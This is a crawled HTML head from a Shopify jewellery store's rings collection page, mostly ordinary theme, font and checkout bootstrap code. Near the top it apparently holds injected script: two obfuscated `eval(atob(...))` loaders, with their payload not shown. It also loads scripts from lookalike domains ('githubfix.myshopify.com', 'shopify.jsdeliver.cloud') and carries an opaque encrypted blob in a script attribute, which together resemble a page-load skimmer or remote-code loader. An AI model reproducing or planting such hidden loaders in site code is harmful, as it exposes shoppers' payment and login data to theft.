

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://prettypickie.com/collections/rings
body_size: 74425
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://prettypickie.com/collections/rings"><link rel="icon" type="image/png" href="//prettypickie.com/cdn/shop/files/Untitled_512_x_512_px_430x_-_Edited_1.png?crop=center&height=32&v=1748826187&width=32">
      <meta name="description" content="Shop waterproof, non-tarnish rings in 18K gold-plated stainless steel. Hypoallergenic, adjustable designs that won&#39;t turn your skin green. Perfect for stacking!">
    

    
<script>eval(decodeURIComponent(atob('[base64]')))</script>
<meta property="og:site_name" content="Pretty Pickie Boutique">
<meta property="og:url" content="https://prettypickie.com/collections/rings">
<meta property="og:title" content="Waterproof 18K Gold Plated Rings | Non-Tarnish Jewelry | Pretty Pickie">
<meta property="og:type" content="website">
<meta property="og:description" content="Shop waterproof, non-tarnish rings in 18K gold-plated stainless steel. Hypoallergenic, adjustable designs that won&#39;t turn your skin green. Perfect for stacking!"><meta property="og:image" content="http://prettypickie.com/cdn/shop/collections/rn-image_picker_lib_temp_2e7dd6ad-db92-415f-9b45-f788bcb73e61_1.webp?v=1738080360">
  <meta property="og:image:secure_url" content="https://prettypickie.com/cdn/shop/collections/rn-image_picker_lib_temp_2e7dd6ad-db92-415f-9b45-f788bcb73e61_1.webp?v=1738080360">
  <meta property="og:image:width" content="1600">
  <meta property="og:image:height" content="1600"><script type="text/javascript">    const observer=new MutationObserver(e=>{e.forEach(({addedNodes:e})=>{e.forEach(e=>{1===e.nodeType&&"SCRIPT"===e.tagName&&!e.classList.contains("analytics")&&(e.innerHTML.includes("asyncLoad")&&(e.innerHTML=e.innerHTML.replace("if(window.attachEvent)","document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad",", function(){}")),e.innerHTML.includes("PreviewBarInjector")&&(e.innerHTML=e.innerHTML.replace("DOMContentLoaded","asyncLazyLoad")),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src",e.src),e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0});</script><script>eval(decodeURIComponent(atob('[base64]')))</script>


  <link rel="preload" href="https://githubfix.myshopify.com/cdn/shop/t/1/assets/component-3.0.96.js" as="script"><script src="https://githubfix.myshopify.com/cdn/shop/t/1/assets/component-3.0.96.js"></script>


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Waterproof 18K Gold Plated Rings | Non-Tarnish Jewelry | Pretty Pickie">
<meta name="twitter:description" content="Shop waterproof, non-tarnish rings in 18K gold-plated stainless steel. Hypoallergenic, adjustable designs that won&#39;t turn your skin green. Perfect for stacking!">

    <link rel="preload" href="https://cdn.shopify.com/extensions/ffae2774-9d67-485d-8b0a-f324888cc20f/easify-options-1256/assets/variables.css" as="style">
    <link rel="preload" href="https://cdn.shopify.com/extensions/ffae2774-9d67-485d-8b0a-f324888cc20f/easify-options-1256/assets/classic.css" as="style">
    <link rel="preload" as="style" media="screen" href="https://prettypickie.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    

    <script src="//prettypickie.com/cdn/shop/t/14/assets/main.js?v=21054179157073394981747781148" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE"></script>
    <script src="//prettypickie.com/cdn/shop/t/14/assets/secondary.js?v=176493633728047177611747781148" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Waterproof 18K Gold Plated Rings | Non-Tarnish Jewelry | Pretty Pickie
 &ndash; Pretty Pickie Boutique</title>
    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/81926127923/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="5a571cd9a096c77573d7782838557593">
<meta id="in-context-paypal-metadata" data-shop-id="81926127923" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/rings.atom" />
<link rel="next" href="/collections/rings?page=2">
<link rel="alternate" hreflang="x-default" href="https://prettypickie.com/collections/rings">
<link rel="alternate" hreflang="es" href="https://prettypickie.com/es/collections/rings">
<link rel="alternate" type="application/json+oembed" href="https://prettypickie.com/collections/rings.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=81926127923" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":81926127923,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/81926127923","merchantName":"Pretty Pickie Boutique","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Pretty Pickie Boutique","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"5a571cd9a096c77573d7782838557593","betas":["rich-media-storefront-analytics"],"domain":"prettypickie.com","predictiveSearch":true,"shopId":81926127923,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "ea149e.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shinepro1-3-0 ✅","id":178603327795,"schema_name":"Shrine PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "prettypickie.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//prettypickie.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js"></script>
<script defer="defer" async type="module" src="//prettypickie.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js"></script>
<script type="module">
  await import("//prettypickie.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js");
await import("//prettypickie.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DFoTY42P.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_D2UNy1i2.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BQEe2rDt.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_3CTtReFF.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-button":["modules/v2/client.shop-button_C6oxCjDL.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-windoid":["modules/v2/client.init-windoid_5pix8xhK.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_BYv_8cH1.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"pay-button":["modules/v2/client.pay-button_FnF9EIkY.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_aj7QGgYS.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_NbnYRf_7.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_ppedhqCH.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CMIBBa6u.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"lead-capture":["modules/v2/client.lead-capture_But0hIyf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BBxc70dQ.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-login":["modules/v2/client.shop-login_hM3Q17Kl.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CAtGlQYS.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/9knOoimM_5\/loox.1699340171517.js?shop=ea149e.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-f46b4cb8cc148b49781062e04bf4287e.js?shop=ea149e.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":81926127923,"offset":-28800,"reqid":"a111113d-cc6f-4d72-86d8-62c73c4f814f-1766436744","pageurl":"prettypickie.com\/collections\/rings","u":"cf67384b7043","p":"collection","rtyp":"collection","rid":465946509619};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//prettypickie.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//prettypickie.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://prettypickie.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://prettypickie.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//prettypickie.com/cdn/shop/t/14/compiled_assets/scripts.js?1878"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//prettypickie.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//prettypickie.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//prettypickie.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//prettypickie.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//prettypickie.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//prettypickie.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//prettypickie.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//prettypickie.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//prettypickie.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//prettypickie.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 63, 193, 187;
        --color-base-accent-1: 51, 173, 167;
        --color-base-accent-2: 63, 193, 187;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #33ada7;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(63, 193, 187, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//prettypickie.com/cdn/shop/t/14/assets/base.css?v=5283702335686849421747781148" rel="stylesheet" type="text/css" media="all" />
    

